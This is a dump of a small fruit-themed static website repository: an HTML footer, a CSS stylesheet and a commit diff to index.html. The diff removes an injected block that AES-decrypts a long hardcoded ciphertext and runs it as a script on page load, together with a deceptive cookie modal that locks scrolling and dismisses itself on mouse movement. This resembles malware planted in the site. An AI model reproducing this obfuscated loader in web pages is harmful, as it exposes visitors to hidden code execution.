      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-wrap">
      <p>© <span id="year"></span> FruitDaily Journal. All rights reserved.</p>
      <p><a href="privacy-policy.html">Privacy Policy</a> | <a href="disclaimer.html">Disclaimer</a></p>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
---- public/style.css ----
:root{
  --bg:#ffffff;
  --text:#1f2937;
  --muted:#f8fafc;
  --primary:#16a34a;
  --primary-dark:#15803d;
  --border:#e5e7eb;
  --soft:#f0fdf4;
}
*{box-sizing:border-box}
body{
  margin:0;
  font-family:Arial,sans-serif;
  color:var(--text);
  background:var(--bg);
  line-height:1.65;
}
.container{width:min(1140px,92%);margin:0 auto}
.site-header{
  position:sticky;top:0;z-index:100;background:#fff;border-bottom:1px solid var(--border);
}
.nav-wrap{display:flex;justify-content:space-between;align-items:center;gap:16px;padding:14px 0}
.logo{text-decoration:none;color:var(--text);font-size:1.2rem;font-weight:800}
.nav-links{list-style:none;display:flex;flex-wrap:wrap;gap:14px;margin:0;padding:0}
.nav-links a{text-decoration:none;color:#374151;font-weight:600}
.nav-links a:hover,.footer-wrap a:hover,.read-more:hover{color:var(--primary)}
.hero{padding:56px 0;background:var(--soft)}
.hero-grid{display:grid;grid-template-columns:1.15fr 1fr;gap:28px;align-items:center}
.hero h1{font-size:clamp(2rem,5vw,3.2rem);line-height:1.12;margin:0 0 14px}
.eyebrow{color:var(--primary);font-weight:800;text-transform:uppercase;letter-spacing:.08em;font-size:.85rem}
.hero img{width:100%;border-radius:16px;border:1px solid var(--border);box-shadow:0 12px 30px rgba(15,23,42,.12)}
.section{padding:56px 0}
.muted{background:var(--muted)}
.article{max-width:900px}
.cards{display:grid;grid-template-columns:repeat(auto-fit,minmax(245px,1fr));gap:20px;margin-top:24px}
.card{background:#fff;border:1px solid var(--border);border-radius:14px;padding:14px}
.card img{width:100%;height:185px;object-fit:cover;border-radius:10px;margin-bottom:10px}
.read-more{text-decoration:none;color:var(--primary);font-weight:800}
.contact-form{max-width:640px;display:grid;gap:10px;margin-top:16px}
input,textarea{width:100%;padding:11px;border:1px solid #d1d5db;border-radius:8px;font:inherit}
.btn{
  display:inline-block;width:fit-content;background:var(--primary);color:#fff;text-decoration:none;
  border:none;padding:11px 18px;border-radius:8px;font-weight:800;cursor:pointer;
}
.btn:hover{background:var(--primary-dark)}
.site-footer{border-top:1px solid var(--border);padding:20px 0;background:#fff}
.footer-wrap{display:flex;justify-content:space-between;align-items:center;gap:12px;flex-wrap:wrap}
.footer-wrap a{text-decoration:none;color:#374151;font-weight:600}
.legal{max-width:900px}
@media (max-width:860px){
  .hero-grid{grid-template-columns:1fr}
  .nav-wrap{align-items:flex-start;flex-direction:column}
}


==== commit fd1d4510: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -11,7 +11,7 @@
   gtag('config', 'G-70VR6YJBH6');
 </script>
    <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -21,7 +21,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -59,118 +59,6 @@
   </script>
 </head>
 <body>
-      <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX18waWWvQHKUpd7BXgB5BBf2Uu/su85LkM8qcBwVZF6DzcVtPs4Ha5JShk6bzUbbFGnpfyJMura2udL57yVMjB2CDGZPH5otEP6j6IvWOGOGlC9muJfwCR96n1a7GezF/sUGsvW16fmZQttHxfZu1rKg/aE4Wna3PzpyAy52hvIsMPLiUjMn6m/yLfEh/YAGmdem7vIv0kohIOMh3UQc1XVq6/l+wkXpHPf2YvpVe8tydQEA97wZyBwnOTpnvGw7bMWsnlOG4gila3/50mlDHrT/b6XOU4XglrHOUykUnxSiOJQzQ1+V0ZVJ6aQ4OKbYcbv0ri6LipwjkH+dgf8W9uQnE872GPbdMhyizX+XsVYWdHYNvVThd13oi34JxrDh6LI2zG9f4R+6JQXn3/IABasYYBMdUw8A+oWl1KYOrx8QahsT3niKp/gMM2oeVBwDDz1F9VaJnO2euQmiw3ZEcERqD1rqB1A1CvEeDdYvsc/WVZUxzoZgYhA8H3C5cmrbZAChzC/moeYETmnLIbB5MLWF492uVIJGJLRPZMXoc6aIUV+RfwwluhNBY76xPEReGhO5rauc5R28QwYgdTRtpK5+FDX2kH6mbzOKSbmq3rPS7MIy8V2B8z4CRUwS6iGUEXsrELb75HiGgPGJcGwDAaXf4fPASZxBmPJzYafhz682S1B4qp/Je/6okv+HGybDfBQJwjvVQk1Y8IMI+vkv5qt5fYt76XOZi+Czi1eehP6WwEOSnXhKc74BmbN2f9/zugfi8tU9XPhAuffCZS8xTb1yE16UHpZuRQefiJPDuL1wIX16aVH9H7NFFfI6xr9fcblQwwUU0+rYH0tW1FngNmDBKh8e4Fn4RZdWJnIAWtMo/dW/1U1RHcWgACR1aGsjlSWmOY8zBywTbSP7TvN/gw6o/HvvVSPvoHcM58rXN8IWnf1O0KRmV5xPL0iUyue8PqVV0TzxbJM5QaHMwt2Orw85Q1ZEKj/GikQgBdKzE23RkRLOfVpHQIdN+40pKjqBvFmlRlyXvMZsCx4ctp2ZvocnvLjgyPGTLedu6lTHyEEvFu6QUSuDtE0s/3xG8c2tgpNW4LvtRXVKkmBHZ0Q+R50bVnKgdk6+q89Jbo9lW+5TQg2C8YUpUwSh4l8AsruLWtYcnIer8NXIhxvA0/vacsVVRchCa3huz8omWyg2mn5ykSYkIf/[base64]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[base64]/0S6C0B+EnNCQZR8LN5BNI9loxhNDxh8ObOKo8ES/NeRJM/Z0wd1u39IXH6T1r6XFtg8UsuK/vgceUzolag+t/E0kIjc0nBzBIkx9jG1uyyX5w8KZgjUQCMfaUb0w34Jw326mbh7iZWDMUMz0/HendFu6lxrZuKTbgKbNLl59kYHkiBTrh61oVb2XGwJrFp2IHT2uNT/JTyDZny4xMyjEJmixeWQ642qKVBE+OOaJjKlWzcRqUIYg1jaRZodALiJ+EiQ/VmTy/cLZ9eGh9noKF7uWPSd2v/Vk+jQZsPp70QfqVH6dMwHUzitgwhk4yKWSaZUbpx5ejCtVABF/uEzmYYs1i85WL3vfO5r0HNOQChsAa2skMg8p5mjC7uFUC5p7d8hE9PRrc1QAZk2nGXiWrnILF7PfpRgiM35F+0WnPtLcQvdVIHg4L/jd2LhVtbsDTfYM8QY6e+zP6HMsJv5e5D1ZBeccjP0vqnrIsr1et63x0gyHrgkIQb7i9rXl8yEHNF/EF0pYUywBq+DJ3BX9JvineJC6TBOIWIQjWRN5WO+cbrI0W/fb1lUFcx6LeterrduUOY6d6xC7lyg2ry9LFh5f92QiyQfnUV9Qxcj6buL9M7PV4c0/KOU3eceoxrNSpphciinVMVvXOYR8Y/y5t4WZNJqn5xOFtrM2xT51t0FJcvqhuUvWSvza46NVGoKAyaMDYc6e0btICQ1oJcYshgPas4jcJcVvzFlgdsqfyYlNgdKj3ycjm8H2pVTZStJJq8RP4N6pbvuBxKsU0LJad7PPTMfzBMfVPVxASqdDOPmAF/+w9`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">FruitDaily Journal</a>
